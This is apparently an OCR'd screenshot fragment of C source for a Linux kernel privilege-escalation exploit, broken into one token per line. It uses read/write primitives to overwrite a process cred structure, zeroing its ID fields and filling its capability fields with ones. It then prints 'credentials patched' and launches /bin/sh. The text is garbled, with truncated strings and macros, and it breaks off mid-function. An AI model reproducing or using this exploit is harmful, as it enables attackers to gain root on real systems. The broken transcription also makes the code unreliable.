
fail
(
"
failed to find sk_rcvtimeo.
\n
"
)
;
}
static
void
hammer_cred
(
unsigned
long
addr
)
{
msg
(
"
hammering cred structure at %llx
\n
"
#
define w64(w) { write64(addr, (w)); addr +=
unsigned
long
val
=
read64
(
addr
)
&
0xFFF
w64
(
val
)
;
w64
(
0
)
;
w64
(
0
)
;
w64
(
0
)
;
w64
(
0
)
;
w64
(
0xFFFFFFFFFFFFFFFF
)
;
w64
(
0xFFFFFFFFFFFFFFFF
)
;
w64
(
0xFFFFFFFFFFFFFFFF
)
;
#
undef w64
}
int
main
(
int
argc
,
char
*
*
argv
)
{
initialize
(
)
;
hammer_cred
(
find_cred
(
)
)
;
msg
(
"
credentials patched, launching shel
if
(
execl
(
"
/bin/sh
"
,
"
/bin/sh
"
,
NULL
)
)
{